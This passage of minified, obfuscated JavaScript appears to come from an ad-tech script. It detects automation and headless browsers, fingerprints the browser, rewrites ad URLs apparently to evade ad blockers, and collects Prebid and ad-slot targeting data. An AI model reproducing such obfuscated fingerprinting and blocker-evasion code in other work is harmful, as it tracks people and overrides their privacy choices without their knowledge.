0x0===pU[wg(0x416)]&&(/Sequentum/i[wg(0xb1e)](pU[wg(0xed7)])?wg(0xd8):void 0x0);},'detectWindowSize':function(pq){const wz=nR;var pU=pq[wz(0x6b7)],po=pq[wz(0xcb)];if(0x0!==pU[wz(0x416)]||0x0!==po[wz(0x416)])return!0x1;var pG=pU[wz(0xed7)],pv=pG[wz(0xb9)],pf=pG[wz(0xef6)];return po[wz(0xed7)]&&0x0===pv&&0x0===pf?pj:void 0x0;},'detectMimeTypesConsistent':function(pq){const wA=nR;var pU=pq[wA(0x92e)];if(0x0===pU[wA(0x416)]&&!pU[wA(0xed7)])return pP;},'detectProductSub':function(pq){const wc=nR;var pU=pq[wc(0x188)],po=pq[wc(0x2a1)];return 0x0===pU[wc(0x416)]&&0x0===po[wc(0x416)]&&(wc(0x522)!==po[wc(0xed7)]&&wc(0x9e4)!==po[wc(0xed7)]&&wc(0x2f4)!==po[wc(0xed7)]&&wc(0xf37)!==po[wc(0xed7)]||wc(0xe16)===pU[wc(0xed7)]?void 0x0:pP);},'detectDistinctiveProperties':function(pq){const wq=nR;var pU=pq[wq(0x146)];if(0x0!==pU[wq(0x416)])return!0x1;var po,pG=pU[wq(0xed7)];for(po in pG)if(pG[po])return po;}};function pQ(){const wU=nR;var pq,pU,po=window,pG=navigator;return pn([wU(0xc4)in pG,wU(0x1d1)in pG,0x0===pG[wU(0x55f)][wU(0xc74)](wU(0xbed)),wU(0xaa6)in po,wU(0x9de)in po,wU(0x7e1)in po,wU(0x89b)in po])>=0x5?wU(0xa29):pn([wU(0x912)in po,wU(0xf44)in po,wU(0x754)in po,0x0===pG[wU(0x55f)][wU(0xc74)](wU(0x68d)),wU(0x874)in pG,wU(0x589)in po])>=0x4?wU(0x1be):pn([wU(0x1c4)in navigator,wU(0xec)in(null!==(pU=null===(pq=document[wU(0x4b1)])||void 0x0===pq?void 0x0:pq[wU(0x2c5)])&&void 0x0!==pU?pU:{}),wU(0x180)in po,wU(0x71a)in po,wU(0x145)in po,wU(0x6ef)in po])>=0x4?wU(0xbce):wU(0x2ec);}var px={'android':function(){const wo=nR;var pq=pQ(),pU=wo(0xa29)===pq,po=wo(0xbce)===pq;if(!pU&&!po)return!0x1;var pG=window;return pn([wo(0x24c)in pG,wo(0x1fe)in pG,pU&&!(wo(0x270)in pG),po&&/android/i[wo(0xb1e)](navigator[wo(0x70f)])])>=0x2;},'browserKind':function(){const wG=nR;var pq,pU=null===(pq=navigator[wG(0x157)])||void 0x0===pq?void 0x0:pq[wG(0xc55)]();return pV(pU,wG(0x21c))?wG(0xb02):pV(pU,wG(0x99c))||pV(pU,wG(0x775))?wG(0x9e7):pV(pU,wG(0xf37))?wG(0xf37):pV(pU,wG(0xbd6))?wG(0xbd6):pV(pU,wG(0x2f4))||pV(pU,wG(0x20a))?wG(0x2f4):pV(pU,wG(0x522))?wG(0x522):pV(pU,wG(0x9e4))?wG(0x9e4):wG(0x2ec);},'browserEngineKind':pQ,'documentFocus':function(){const wv=nR;return void 0x0!==document[wv(0x97a)]&&document[wv(0x97a)]();},'userAgent':function(){const wf=nR;return navigator[wf(0x157)];},'appVersion':function(){const wy=nR;var pq=navigator[wy(0x70f)];if(null==pq)throw new ps(-0x1,wy(0x78f));return pq;},'rtt':function(){const wt=nR;if(void 0x0===navigator[wt(0xe6c)])throw new ps(-0x1,wt(0x628));if(void 0x0===navigator[wt(0xe6c)][wt(0xa78)])throw new ps(-0x1,wt(0xf0c));return navigator[wt(0xe6c)][wt(0xa78)];},'windowSize':function(){const wr=nR;return{'outerWidth':window[wr(0xb9)],'outerHeight':window[wr(0xef6)],'innerWidth':window[wr(0xe08)],'innerHeight':window[wr(0x15d)]};},'pluginsLength':function(){const we=nR;if(void 0x0===navigator[we(0x208)])throw new ps(-0x1,we(0xee1));if(void 0x0===navigator[we(0x208)][we(0xf5)])throw new ps(-0x3,we(0x7ad));return navigator[we(0x208)][we(0xf5)];},'pluginsArray':function(){const wM=nR;if(void 0x0===navigator[wM(0x208)])throw new ps(-0x1,wM(0xee1));if(void 0x0===window[wM(0x4e6)])throw new ps(-0x1,wM(0x7b7));return navigator[wM(0x208)]instanceof PluginArray;},'errorTrace':function(){const wC=nR;try{null[0x0]();}catch(pq){if(pq instanceof Error&&null!=pq[wC(0x256)])return pq[wC(0x256)][wC(0x421)]();}throw new ps(-0x3,wC(0x7b5));},'productSub':function(){const wb=nR;var pq=navigator[wb(0x188)];if(void 0x0===pq)throw new ps(-0x1,wb(0x788));return pq;},'windowExternal':function(){const wL=nR;if(void 0x0===window[wL(0xaf6)])throw new ps(-0x1,wL(0x2be));var pq=window[wL(0xaf6)];if(wL(0xba6)!=typeof pq[wL(0x421)])throw new ps(-0x2,wL(0x5bb));return pq[wL(0x421)]();},'mimeTypesConsistent':function(){const wB=nR;if(void 0x0===navigator[wB(0xac4)])throw new ps(-0x1,wB(0x5ec));for(var pq=navigator[wB(0xac4)],pU=Object[wB(0x652)](pq)===MimeTypeArray[wB(0x29f)],po=0x0;po<pq[wB(0xf5)];po++)pU&&(pU=Object[wB(0x652)](pq[po])===MimeType[wB(0x29f)]);return pU;},'evalLength':function(){const wK=nR;return eval[wK(0x421)]()[wK(0xf5)];},'webGL':function(){const wJ=nR;var pq=document[wJ(0x452)](wJ(0x661));if(wJ(0xba6)!=typeof pq[wJ(0x76e)])throw new ps(-0x2,wJ(0xf2c));var pU=pq[wJ(0x76e)](wJ(0xa13));if(null===pU)throw new ps(-0x4,wJ(0x304));if(wJ(0xba6)!=typeof pU[wJ(0x75e)])throw new ps(-0x2,wJ(0x1a6));return{'vendor':pU[wJ(0x75e)](pU[wJ(0x846)]),'renderer':pU[wJ(0x75e)](pU[wJ(0x4f5)])};},'webDriver':function(){const wE=nR;if(null==navigator[wE(0x69e)])throw new ps(-0x1,wE(0xd8f));return navigator[wE(0x69e)];},'languages':function(){const wu=nR;var pq,pU=navigator,po=[],pG=pU[wu(0x8eb)]||pU[wu(0xbd7)]||pU[wu(0x882)]||pU[wu(0x613)];if(void 0x0!==pG&&po[wu(0xe07)]([pG]),Array[wu(0xee9)](pU[wu(0x430)]))wu(0xa29)===pQ()&&pn([!(wu(0x274)in(pq=window)),wu(0xa9f)in pq,''+pq[wu(0x328)]==wu(0x74a),''+pq[wu(0xaa2)]==wu(0x956)])>=0x3||po[wu(0xe07)](pU[wu(0x430)]);else{if(wu(0x299)==typeof pU[wu(0x430)]){var pv=pU[wu(0x430)];pv&&po[wu(0xe07)](pv[wu(0xceb)](','));}}return po;},'notificationPermissions':function(){return pR(this,void 0x0,void 0x0,function(){var pq,pU;return pk(this,function(po){const m0=a2O;switch(po[m0(0x6bc)]){case 0x0:if(void 0x0===window[m0(0xed9)])throw new ps(-0x1,m0(0xf19));if(void 0x0===navigator[m0(0x723)])throw new ps(-0x1,m0(0xf79));if(m0(0xba6)!=typeof(pq=navigator[m0(0x723)])[m0(0x558)])throw new ps(-0x2,m0(0xcc8));po[m0(0x6bc)]=0x1;case 0x1:return po[m0(0x374)][m0(0xe07)]([0x1,0x3,,0x4]),[0x4,pq[m0(0x558)]({'name':m0(0x7de)})];case 0x2:return pU=po[m0(0x2d6)](),[0x2,m0(0x5f7)===window[m0(0xed9)][m0(0x144)]&&m0(0x87b)===pU[m0(0x416)]];case 0x3:throw po[m0(0x2d6)](),new ps(-0x3,m0(0xb9c));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const m1=nR;if(void 0x0===document[m1(0x4b1)])throw new ps(-0x1,m1(0x997));var pq=document[m1(0x4b1)];if(m1(0xba6)!=typeof pq[m1(0x2df)])throw new ps(-0x2,m1(0x66c));return pq[m1(0x2df)]();},'functionBind':function(){const m2=nR;if(void 0x0===Function[m2(0x29f)][m2(0xa81)])throw new ps(-0x2,m2(0x2ad));return Function[m2(0x29f)][m2(0xa81)][m2(0x421)]();},'process':function(){const m3=nR;var pq=window[m3(0xa8e)],pU=m3(0x44e);if(void 0x0===pq)throw new ps(-0x1,''[m3(0xd3e)](pU,m3(0x1e1)));if(pq&&m3(0x8b0)!=typeof pq)throw new ps(-0x3,''[m3(0xd3e)](pU,m3(0xe37)));return pq;},'distinctiveProps':function(){const m4=nR;var pq,pU,po=((pq={})[m4(0xc16)]={'window':[m4(0xc16)]},pq[m4(0x881)]={'window':[m4(0xe90)]},pq[m4(0x422)]={'window':[m4(0x5d6)]},pq[m4(0x6c6)]={'window':[m4(0x79a)]},pq[m4(0xf6d)]={'window':[m4(0x382)]},pq[m4(0xd23)]={'window':[m4(0xd23)]},pq[m4(0x65a)]={'window':[m4(0x172),m4(0x293)]},pq[m4(0x4b2)]={'window':[m4(0x432)]},pq[pZ]={'window':[m4(0x4af),m4(0x187)]},pq[m4(0xdda)]={'window':[m4(0xb98)]},pq[pN]={'window':[m4(0xa87),m4(0x982),m4(0xac9),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[m4(0x908),m4(0x867),m4(0x6fb)]},pq[m4(0x4f2)]={'window':[m4(0x82e)]},pq[m4(0x69e)]={'window':[m4(0x69e),m4(0x826),m4(0xddf),m4(0x12e),m4(0x879),m4(0x272),m4(0x18b)],'document':[m4(0xc67),m4(0xeb9),m4(0x89d),m4(0x214),m4(0xb64),m4(0x397),m4(0x4a4),m4(0xc67),m4(0x842),m4(0x80f),m4(0xe19),m4(0xc45),m4(0x13b),m4(0xa50)]},pq[pj]={'window':[m4(0x6a1),m4(0x916)]},pq),pG={},pv=pI(window),pf=[];for(pU in(void 0x0!==window[m4(0xeca)]&&(pf=pI(window[m4(0xeca)])),po)){var py=po[pU];if(void 0x0!==py){var pr=void 0x0!==py[m4(0xe28)]&&pX[m4(0x940)](void 0x0,pH([pv],py[m4(0xe28)],!0x1)),pM=!(void 0x0===py[m4(0xeca)]||!pf[m4(0xf5)])&&pX[m4(0x940)](void 0x0,pH([pf],py[m4(0xeca)],!0x1));pG[pU]=pr||pM;}}return pG;}},pD=(function(){const m6=nR;function pq(){const m5=a2O;this[m5(0xc4d)]=void 0x0,this[m5(0xdf8)]=void 0x0;}return pq[m6(0x29f)][m6(0x6aa)]=function(){const m7=m6;return this[m7(0xc4d)];},pq[m6(0x29f)][m6(0xad0)]=function(){const m8=m6;return this[m8(0xdf8)];},pq[m6(0x29f)][m6(0x297)]=function(){const m9=m6;if(void 0x0===this[m9(0xc4d)])throw new Error(m9(0x3fa));var pU=function(pv,pf){const ma=m9;var py={},pr={'bot':!0x1};for(var pM in pf){var pC=(0x0,pf[pM])(pv),pb={'bot':!0x1};ma(0x299)==typeof pC?pb={'bot':!0x0,'botKind':pC}:pC&&(pb={'bot':!0x0,'botKind':pP}),py[pM]=pb,pb[ma(0xd8b)]&&(pr=pb);}return[py,pr];}(this[m9(0xc4d)],pi),po=pU[0x0],pG=pU[0x1];return this[m9(0xdf8)]=po,pG;},pq[m6(0x29f)][m6(0x3f4)]=function(){return pR(this,void 0x0,void 0x0,function(){var pU;return pk(this,function(po){const mO=a2O;switch(po[mO(0x6bc)]){case 0x0:return pU=this,[0x4,pY(px)];case 0x1:return pU[mO(0xc4d)]=po[mO(0x2d6)](),[0x2,this[mO(0xc4d)]];}});});},pq;}());const pS=async()=>{const mp=nR;try{if(pq=navigator[mp(0x157)],Boolean(pq)&&function(){const mR=mp;if(p9 instanceof RegExp)return p9;try{p9=new RegExp(mR(0x9ee),'i');}catch(pU){p9=pO;}return p9;}()[mp(0xb1e)](pq))return a4['A'][mp(0xb5d)](mp(0x26b)[mp(0xd3e)](navigator[mp(0x157)])),!0x0;try{const pU=function(pv){const mk=mp;var pf=(void 0x0===pv?{}:pv)[mk(0x236)],py=void 0x0===pf||pf;return pR(this,void 0x0,void 0x0,function(){var pr;return pk(this,function(pM){const mH=a2O;switch(pM[mH(0x6bc)]){case 0x0:return py&&(function(){const mF=mH;if(!(window[mF(0xc14)]||Math[mF(0x3c7)]()>=0.001))try{var pC=new XMLHttpRequest();pC[mF(0xd06)](mF(0xbfc),mF(0x7f0)[mF(0xd3e)](mF(0x56c),mF(0xb0)),!0x0),pC[mF(0x439)]();}catch(pb){console[mF(0x40b)](pb);}}()),[0x4,(pr=new pD())[mH(0x3f4)]()];case 0x1:return pM[mH(0x2d6)](),[0x2,pr];}});});}({'monitoring':!0x1})[mp(0x32a)](pv=>pv[mp(0x297)]()),po=(0x0,ak['c'])((pv,pf)=>setTimeout(()=>pf(new Error(mp(0x978))),0x64)),pG=await Promise[mp(0xa28)]([pU,po]);if(pG&&pG[mp(0xd8b)])return a4['A'][mp(0xb5d)](mp(0x63b)[mp(0xd3e)](pG[mp(0x893)])),!0x0;}catch(pv){return a4['A'][mp(0xb5d)](mp(0xeb8),pv),!0x1;}}catch(pf){return a4['A'][mp(0xb5d)](mp(0xafb),pf),a4['A'][mp(0x40b)](pf,mp(0xa95)),!0x1;}var pq;return!!(navigator[mp(0x157)][mp(0x77c)](mp(0x866))||mp(0xc9e)===navigator[mp(0x157)]&&mp(0x1a5)===location[mp(0xaf1)]);};async function pT(pq){const mZ=nR,pU=await fetch((0x0,a0['Wq'])({'protectUrlContext':pq,'url':''[mZ(0xd3e)](a1['A'][mZ(0x23d)],mZ(0xc3)),'endpoint':a1['A'][mZ(0x23d)]}));return await pU[mZ(0x609)]();}var pW=p(0xb);function pw(pq){const mN=nR;if(Array[mN(0xee9)](pq)){const pU=pq[mN(0xd57)](pw);return pU[mN(0xf5)]>0x0&&mN(0x299)==typeof pU[0x0]?pU[mN(0xd7)]((po,pG)=>String(po)[mN(0x243)](String(pG),void 0x0,{'numeric':!0x0,'sensitivity':mN(0xd69)})):pU;}if(pq&&mN(0x8b0)==typeof pq&&null!==pq){const po=Object[mN(0x4fc)](pq)[mN(0xd7)](),pG={};for(const pv of po)pG[pv]=pw(pq[pv]);return pG;}return pq;}var pm=p(0x1b34);const pl=(pq,pU,po,pG)=>{const md=nR,pv={};window[md(0xb20)]=window[md(0xb20)]||{},window[md(0xb20)][md(0xb27)]=window[md(0xb20)][md(0xb27)]||[],window[md(0xb20)][md(0xb27)][md(0xe07)](()=>{const mj=md,pf=Math[mj(0x2f7)](performance[mj(0x56e)]());let py=!0x1;window[mj(0xb20)][mj(0x655)]()[mj(0xe21)](mj(0xd6d),pr=>{const mP=mj;if(py)return;const pM=pr[mP(0x4bc)][mP(0xd5e)]()||'';pM&&!pv[pM]&&(pv[pM]={'slotRequested':Math[mP(0x2f7)](performance[mP(0x56e)]())});}),window[mj(0xb20)][mj(0x655)]()[mj(0xe21)](mj(0x725),pr=>{const ms=mj;if(py)return;const pM=pr[ms(0x4bc)][ms(0xd5e)]()||'';if(!pM||!pv[pM])return;if(pr[ms(0x5a5)])return;py=!0x0;const pC=Math[ms(0x2f7)](performance[ms(0x56e)]());!function(pb,pL,pB,pK,pJ,pE,pu,R0){const mY=ms;let R1=arguments[mY(0xf5)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();av(pb,mY(0x258),new Map([[mY(0xcf8),a1['A'][mY(0x988)]],[mY(0x8b3),pB[mY(0x421)]()],[mY(0x9b4),pK],[mY(0xc8c),pJ[mY(0x421)]()],[mY(0x36c),pE[mY(0x421)]()],[mY(0xb1b),pu[mY(0x421)]()],[mY(0xdaa),R0[mY(0x421)]()],...R1]),pL);}(pq,pG,po,pM,pU,pf,pv[pM][ms(0xd6d)],pC);});});};window[nR(0xe29)]=!0x1;var pg=p(0xa83),pz=p(0x197c);window[nR(0xe29)]=!0x1;const pA={'version':nR(0x52c),'originalHostname':window[nR(0xa1e)][nR(0xaf1)],'configIndex':0x0};(pq=>{const mh=nR;var pU,po;if(pa['A'][mh(0x3f4)](),!0x1!==(0x0,pm['aX'])())try{!(function(){const mV=mh,pf=mV(0xcb2)[mV(0xd3e)](mV(0x6d9),mV(0x2b9)),py=document[mV(0x452)](mV(0xcaa));py[mV(0x3ec)]=pf,document[mV(0x63e)][mV(0x4b8)](py);}());}catch(pf){}a9['A'][mh(0x3f4)](window);const pG=null===(pU=document[mh(0x3b6)])||void 0x0===pU?void 0x0:pU[mh(0x976)](mh(0x8f7));if(pG)window[mh(0xdc1)]('r_'+pG,'*');else{var pv;const py=null===(pv=document[mh(0x3b6)])||void 0x0===pv?void 0x0:pv[mh(0x976)](mh(0x33f));py&&window[mh(0xdc1)](py,'*');}if(null===(po=document[mh(0x3b6)])||void 0x0===po||po[mh(0x53e)](),(function(){const mI=mh;let pr=arguments[mI(0xf5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var pM;if(mI(0xd58)===location[mI(0x767)]&&(location[mI(0x767)]='',a2['A'][mI(0xe3e)](mI(0xe36),null!==(pM=prompt())&&void 0x0!==pM?pM:'',!0x1)),null===document[mI(0x3b6)])return!0x1;const pC=function(pb,pL,pB){const mX=mI;let pK=arguments[mX(0xf5)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const pJ=(pE=pB)?new URL(pE[mX(0x572)](mX(0xdf))?pE:mX(0x3e6)[mX(0xd3e)](pE)):null;var pE;if(!pJ)return null;const pu=function(R1,R2){const mn=mX;let R3=R2[mn(0x976)](mn(0x4a5))||R2[mn(0x976)](mn(0x5c3));if(null===R3)throw new Error(mn(0x801));return R3=R3[mn(0x572)]('//')?R1[mn(0xc78)]+R3:R3,new URL(R3,R1[mn(0x296)]);}(pb,pL);if(pu[mX(0xaf1)]===pJ[mX(0xaf1)]&&pu[mX(0x3c9)]===pJ[mX(0x3c9)])return null;pu[mX(0xbb)]=pJ[mX(0xbb)],pu[mX(0xc78)]=/localhost|127.0.0.1/[mX(0xb1e)](pJ[mX(0xbb)])?mX(0xce5):mX(0xf17),pJ[mX(0x3c9)]&&(pu[mX(0x3c9)]=pJ[mX(0x3c9)]),Object[mX(0xc6a)](pK)[mX(0xd94)](R1=>{const mi=mX;let [R2,R3]=R1;pu[mi(0xcd3)][mi(0xe3e)](R2,R3);});const R0=(0x0,Ow['R0'])(pL);return R0[mX(0xd6e)](mX(0x5c3),pu[mX(0x296)]),R0;}(location,document[mI(0x3b6)],a2['A'][mI(0xbfc)](mI(0xe36),!0x1),pr);return!!pC&&(document[mI(0x3b6)][mI(0xd9e)]?(0x0,Ow['WH'])(pC,document[mI(0x3b6)]):(0x0,Ow['qj'])(pC),document[mI(0x3b6)][mI(0x53e)](),console[mI(0x97d)](mI(0xd80)),!0x0);}({'essential':''})))throw new Error(mh(0xc91));try{window[mh(0xaa1)](new CustomEvent(mh(0xad3)));}catch(pr){}return p8[mh(0x8b2)](mh(0x8f7))?(window[mh(0xd41)]=a1['A'][mh(0x2e2)],(pM=>{const mQ=mh;window[mQ(0xe21)](mQ(0x845),pC=>{const mx=mQ;pC[mx(0xba8)]&&mx(0xed)===pC[mx(0xba8)][mx(0x9ea)]&&ao(pM,pC[mx(0xba8)][mx(0xa21)],pC[mx(0xba8)][mx(0x8bd)]);});})(pq),a4['A'][mh(0x9b6)](pq),a4['A'][mh(0xb5d)](mh(0x2e2),a1['A'][mh(0x2e2)]),a4['A'][mh(0xb5d)](mh(0x8c3),a1['A'][mh(0x988)]),a4['A'][mh(0xb5d)](mh(0xa1e),window[mh(0xa1e)][mh(0x296)]),a4['A'][mh(0xb5d)](mh(0x474),window[mh(0xd84)][mh(0x157)]),a4['A'][mh(0xb5d)](mh(0x2d0),am()),a4['A'][mh(0xb5d)](mh(0xe5c),aj['A'][mh(0x62b)]()[mh(0x421)]()),a1['A'][mh(0xb5d)]||mh(0xb5a)===a2['A'][mh(0xbfc)](mh(0x16a),!0x1)?((0x0,OP['z'])((0x0,OS['i7'])(mh(0x1b2))),window[mh(0xf28)]=aR['md'],window[mh(0xa82)]=aR['ks'],window[mh(0xc4b)]=aR['_'],window[mh(0x2fb)]=pM=>(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pM,'kind':a0['MN'][mh(0x627)],'endpoint':a1['A'][mh(0x23d)]}),window[mh(0xccd)]=a0['sH'],window[mh(0xd09)]=a0['EW'],window[mh(0xdbd)]=pM=>On({'_window':window,'protectUrlContext':pq,'html':pM}),window[mh(0xeb3)]=pM=>(0x0,Oa['dv'])({'protectUrlContext':pq,'stylesheet':pM})):(0x0,OP['z'])((0x0,OS['i7'])()),!0x0):(console[mh(0x97d)](mh(0x98c)),!0x1);})(pA)&&(async pq=>{const mD=nR;try{var pU,po,pG,pv;null!==(po=(pU=window)[mD(0x537)])&&void 0x0!==po||(pU[mD(0x537)]={}),window[mD(0x537)][mD(0x387)]=!0x0,window[mD(0x537)][mD(0x9ff)]=function(){const mS=mD;var pK,pJ,pE,pu,R0,R1,R2,R3,R4,R5,R6,R7,R8,R9,Ra,RO,Rp;let RR=arguments[mS(0xf5)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Rk=JSON[mS(0x12f)](pw({'a_summary':{'gpt':{'paths':null===(pK=window[mS(0xb20)])||void 0x0===pK||null===(pK=pK[mS(0x655)]())||void 0x0===pK||null===(pK=pK[mS(0x635)]())||void 0x0===pK?void 0x0:pK[mS(0xd57)](RN=>RN[mS(0xd5e)]())}},'prebid':{'config':null===(pJ=window[mS(0xd52)])||void 0x0===pJ||null===(pE=pJ[mS(0x2e9)])||void 0x0===pE?void 0x0:pE[mS(0x391)](pJ),'userIds':null===(pu=window[mS(0xd52)])||void 0x0===pu||null===(R0=pu[mS(0x2fe)])||void 0x0===R0?void 0x0:R0[mS(0x391)](pu),'adUnits':null===(R1=window[mS(0xd52)])||void 0x0===R1?void 0x0:R1[mS(0x2c2)],'installedModules':null===(R2=window[mS(0xd52)])||void 0x0===R2?void 0x0:R2[mS(0x181)],'consentMetadata':null===(R3=window[mS(0xd52)])||void 0x0===R3||null===(R4=R3[mS(0x752)])||void 0x0===R4?void 0x0:R4[mS(0x391)](R3)},'prebid_detail':RR?{'bidResponses':null===(R5=window[mS(0xd52)])||void 0x0===R5||null===(R6=R5[mS(0x1f8)])||void 0x0===R6?void 0x0:R6[mS(0x391)](R5),'events':null===(R7=window[mS(0xd52)])||void 0x0===R7||null===(R8=R7[mS(0x8ac)])||void 0x0===R8?void 0x0:R8[mS(0x391)](R7)}:void 0x0,'gpt':{'config':null===(R9=window[mS(0xb20)])||void 0x0===R9||null===(Ra=R9[mS(0x2e9)])||void 0x0===Ra?void 0x0:Ra[mS(0x391)](R9),'pubads':{'slots':null===(RO=window[mS(0xb20)])||void 0x0===RO||null===(RO=RO[mS(0x655)]())||void 0x0===RO||null===(RO=RO[mS(0x635)]())||void 0x0===RO?void 0x0:RO[mS(0xd57)](RN=>({'adUnitPath':RN[mS(0xd5e)](),'attributeKeys':RN[mS(0xb24)](),'categoryExclusions':RN[mS(0xe73)](),'clickUrl':RN[mS(0xd99)](),'slotId':RN[mS(0x1b3)](),'sizes':RN[mS(0xa58)](),'outOfPage':RN[mS(0xe1)](),'services':RN[mS(0x47f)]()[mS(0xd57)](Rd=>({'name':Rd[mS(0x479)]()})),'targeting':Object[mS(0xd2)](RN[mS(0xca7)]()[mS(0xd57)](Rd=>[Rd,RN[mS(0x660)](Rd)]))})),'targeting':Object[mS(0xd2)](null===(Rp=window[mS(0xb20)])||void 0x0===Rp||null===(Rp=Rp[mS(0x655)]())||void 0x0===Rp||null===(Rp=Rp[mS(0xca7)]())||void 0x0===Rp?void 0x0:Rp[mS(0xd57)](RN=>{const mT=mS;var Rd;return[RN,null===(Rd=window[mT(0xb20)])||void 0x0===Rd||null===(Rd=Rd[mT(0x655)]())||void 0x0===Rd?void 0x0:Rd[mT(0x660)](RN)];}))}}})),RH=function(RN){const mW=mS,Rd=new TextEncoder()[mW(0x5d1)](RN);let Rj='';for(let RP=0x0;RP<Rd[mW(0xf5)];RP++)Rj+=String[mW(0x96d)](Rd[RP]);return btoa(Rj);}(Rk);try{var RF,RZ;null===(RF=(RZ=window)[mS(0x3c1)])||void 0x0===RF||RF[mS(0x391)](RZ,RH);}catch(RN){}return RH;};const pr=Math[mD(0x2f7)](performance[mD(0x56e)]());if(af(0.01),await((async()=>{const mw=mD,pK=pS(),pJ=a2['A'][mw(0xbfc)](mw(0xf23));return pJ?Boolean(pJ):await pK;})())&&!p6(location[mD(0x296)])&&!a1['A'][mD(0xb5d)]&&mD(0xb5a)!==a2['A'][mD(0xbfc)](mD(0x16a),!0x1))return ac(pq,new Map([[mD(0xeb7),mD(0x9f1)]])),void a4['A'][mD(0xb5d)](mD(0xe1e));const pM=(0x0,pW['i'])();if(!pM)return void a4['A'][mD(0xb5d)](mD(0x696));af(pM[mD(0x9a2)]),a4['A'][mD(0xb5d)](mD(0x362),pM);const pC=(window[mD(0xa1e)][mD(0x59c)]+window[mD(0xa1e)][mD(0x767)])[mD(0x77c)](mD(0x5b8))||mD(0xb5a)===a2['A'][mD(0xbfc)](mD(0x5b8),!0x1);if(!pM)return a4['A'][mD(0xb5d)](mD(0x2d9));if(null!==(pG=null==pM?void 0x0:pM[mD(0x919)])&&void 0x0!==pG&&!pG&&window[mD(0x2e8)]!==window[mD(0xad9)])return a4['A'][mD(0xb5d)](mD(0x2cd));if(pM[mD(0xf18)]&&!a1['A'][mD(0xb5d)]&&mD(0xb5a)!==a2['A'][mD(0xbfc)](mD(0x16a),!0x1)&&!pC){const [pK,pJ]=await Promise[mD(0x329)]([(0x0,ad['H4'])(pM[mD(0x4e9)]),(0x0,ad['jy'])(pM[mD(0x87f)])]);return az(pq,pK,pK&&pJ,!0x1),a4['A'][mD(0xb5d)](mD(0xc0));}if(!pM[mD(0xf3c)]&&!a1['A'][mD(0xb5d)]&&mD(0xb5a)!==a2['A'][mD(0xbfc)](mD(0x16a),!0x1)&&!pC)return a4['A'][mD(0xb5d)](mD(0xd0f));a2['A'][mD(0x6d5)](!!pM[mD(0x19d)]),(0x0,p7['Nq'])();const [pb,pL]=null!=pM&&pM[mD(0x933)]||pC?[!0x0,!0x0]:await Promise[mD(0x329)]([(0x0,ad['H4'])(pM[mD(0x4e9)]),(0x0,ad['jy'])(pM[mD(0x87f)])]);if(window[mD(0x537)][mD(0x1ba)]=pb,(0x0,p7['B3'])(),a4['A'][mD(0xb5d)](mD(0x814),pb),a4['A'][mD(0xb5d)](mD(0x691),pL),pM[mD(0x83f)]){const pE=await async function(pu){const mm=mD;try{const R0=a2['A'][mm(0xbfc)](mm(0xb17));if(R0)try{const R2=JSON[mm(0xc95)](R0);if(R2[mm(0xd64)]&&R2[mm(0xd64)]+0x5265c00>Date[mm(0x56e)]())return pT(pu)[mm(0x32a)](R3=>{const ml=mm;R3&&a2['A'][ml(0xe3e)](ml(0xb17),JSON[ml(0x12f)]({...R3,'cachedAt':Date[ml(0x56e)]()}));}),R2;}catch(R3){}const R1=await pT(pu);return R1&&a2['A'][mm(0xe3e)](mm(0xb17),JSON[mm(0x12f)]({...R1,'cachedAt':Date[mm(0x56e)]()})),R1;}catch(R4){return a4['A'][mm(0x40b)](mm(0x94f),R4),{'ivt':!0x1,'reason':mm(0x40b)};}}(pq);if(pE[mD(0xb17)])return ac(pq,new Map([[mD(0xeb7),pE[mD(0x36e)]],[mD(0x8b3),pb[mD(0x421)]()]])),void a4['A'][mD(0xb5d)](mD(0x70c));}az(pq,pb,pb&&pL,null!==(pv=pM[mD(0x717)])&&void 0x0!==pv&&pv);try{var pf;const pu=null===(pf=pM[mD(0x7f7)])||void 0x0===pf?void 0x0:pf[mD(0x4b7)](R0=>R0[mD(0x7d2)]);var py;pu&&((R0,R1,R2,R3,R4,R5,R6)=>{const mg=mD,R7=R3?R2:R2/0x2;((R8,R9)=>!(['US','CA','DE','FR','AU'][mg(0x77c)](R8)||Math[mg(0x3c7)]()>R9))(R1,R7)&&(R3&&!R4&&R5||pl(R0,R6,R3,R7));})(pq,pM[mD(0xff)],pM[mD(0x9a2)],pb,pL,null!==(py=pu[mD(0x92a)])&&void 0x0!==py&&py,pr);}catch(R0){}function pB(){const mz=mD;try{const R1=window[mz(0xb20)];return!!R1&&mz(0x1d3)===R1[mz(0x472)][mz(0x421)]();}catch(R2){return!0x1;}}if(aj['A'][mD(0xa07)]()&&setTimeout(()=>{pB()&&((R1,R2)=>{const mA=a2O;aq(R1,mA(0x749),new Map([[mA(0xcf8),a1['A'][mA(0x988)]],[mA(0x8b3),R2[mA(0x421)]()]]));})(pq,pb);},0x41b),!(0x0,O7['Gb'])(pM[mD(0xde0)])&&!p6(location[mD(0x296)]))return void a4['A'][mD(0xb5d)](mD(0x8f8));if(pM[mD(0x11c)]&&(0x0,O7['oi'])(pM[mD(0x11c)]))return(R1=>{const mc=mD;aq(R1,mc(0xb61),new Map([[mc(0xcf8),a1['A'][mc(0x988)]]]));})(pq),void a4['A'][mD(0xb5d)](mD(0xf9));try{await(async(R1,R2,R3,R4)=>{const mq=mD;try{var R5,R6;if(!(0x0,a0['Gy'])(R1))return void a4['A'][mq(0xb5d)](mq(0xa5b));if((0x0,ax['C8'])(R1,a1['A'][mq(0x23d)]),function(RH){const mU=mq;var RF;const [RZ,RN]=function(Rj){const RP={'loaded':!0x0,'isAdBlockerDetected':Rj};return[{'cmd':{'push':Rs=>Rs(RP)},'loaded':!0x0,'isAdBlockerDetected':Rj},RP];}(RH),Rd=null===(RF=window[mU(0x537)])||void 0x0===RF?void 0x0:RF[mU(0xb27)];window[mU(0x537)]={...window[mU(0x537)],...RZ},Array[mU(0xee9)](Rd)&&Rd[mU(0xd94)](Rj=>{try{Rj(RN);}catch(RP){}});}(R3),!R3)return 